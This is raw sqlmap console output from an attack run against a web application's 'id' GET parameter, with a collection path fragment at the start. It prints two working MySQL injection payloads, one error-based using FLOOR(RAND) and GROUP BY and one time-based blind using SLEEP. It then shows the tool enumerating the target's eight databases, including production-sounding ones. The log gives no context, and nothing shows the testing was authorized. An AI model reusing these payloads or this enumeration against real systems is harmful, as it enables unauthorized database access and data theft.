 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 257 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=' AND (SELECT 2382 FROM(SELECT COUNT(*),CONCAT(0x7166696571,(SEL
ECT (CASE WHEN (2382=2382) THEN 1 ELSE 0 END)),0x7169616371,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'EUdJ'='EUdJ
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: id=-5379' OR 4007=SLEEP(5) AND 'dspW'='dspW
---
[09:18:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0
[09:18:19] [INFO] fetching database names
[09:18:19] [INFO] the SQL query used returns 8 entries
[09:18:19] [INFO] retrieved: information_schema
[09:18:19] [INFO] retrieved: data_prd
[09:18:19] [INFO] retrieved: data_prd_v3
[09:18:19] [INFO] retrieved: data_prd_v30
[09:18:20] [INFO] retrieved: mysql
[09:18:20] [INFO] retrieved: openfire
[09:18:20] [INFO] retrieved: performance_schema
[09:18:20] [INFO] retrieved: test
available databases [8]:
[*] data_prd
[*] data_prd_v3
[*] data_prd_v30
[*] information_schema
[*] mysql
[*] openfire
[*] performance_schema
[*] test